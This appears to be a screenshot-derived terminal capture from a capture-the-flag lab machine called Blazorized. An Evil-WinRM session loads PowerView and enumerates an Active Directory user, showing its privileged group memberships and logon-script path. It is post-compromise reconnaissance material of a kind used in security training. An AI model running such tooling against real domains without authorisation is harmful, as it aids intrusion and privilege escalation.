 10.0.4.15 10.10.14.6 10.10.11.22 - Blazorized 25% 01:17 AM
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> dir
Directory: C:\Users\RSA_4810\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         7/7/2024  12:15 AM         770279 PowerView.ps1
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> Get-DomainObject -Identity SSA_6010
logoncount            : 3113
badpasswordtime       : 6/19/2024 9:58:18 AM
distinguishedname     : CN=SSA_6010,CN=Users,DC=blazorized,DC=htb
objectclass           : {top, person, organizationalPerson, user}
displayname           : SSA_6010
lastlogontimestamp    : 6/27/2024 7:18:21 AM
userprincipalname     : SSA_6010@blazorized.htb
name                  : SSA_6010
objectsid             : S-1-5-21-2039403211-964143010-2924010611-1124
samaccountname        : SSA_6010
codepage              : 0
samaccounttype        : USER_OBJECT
accountexpires        : NEVER
countrycode           : 0
whenchanged           : 6/27/2024 12:18:21 PM
instancetype          : 4
usncreated            : 29007
objectguid            : 8bf3166b-e716-4f91-946c-174e1fb433ed
lastlogoff            : 12/31/1600 6:00:00 PM
objectcategory        : CN=Person,CN=Schema,CN=Configuration,DC=blazorized,DC=htb
dscorepropagationdata : {6/19/2024 1:24:50 PM, 6/14/2024 12:40:41 PM, 6/14/2024 12:40:28 PM, 6/14/2024 12:38:20 PM...}
memberof              : {CN=Super_Support_Administrators,CN=Users,DC=blazorized,DC=htb, CN=Remote Management Users,CN=Builtin,DC=blazorized,DC=htb}
lastlogon             : 7/7/2024 12:15:33 AM
cn                    : SSA_6010
badpwdcount           : 0
scriptpath            : \\dc1\NETLOGON\A2BFDCF13BB2\B00AC3C11C0E\BAEDDDCD2BCB\C0B3ACE33AEF\2C0A3DFE2030
useraccountcontrol    : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated           : 1/10/2024 2:32:00 PM
primarygroupid        : 513
pwdlastset            : 2/25/2024 11:56:55 AM
usnchanged            : 290904
*Evil-WinRM* PS C:\Users\RSA_4810\Documents>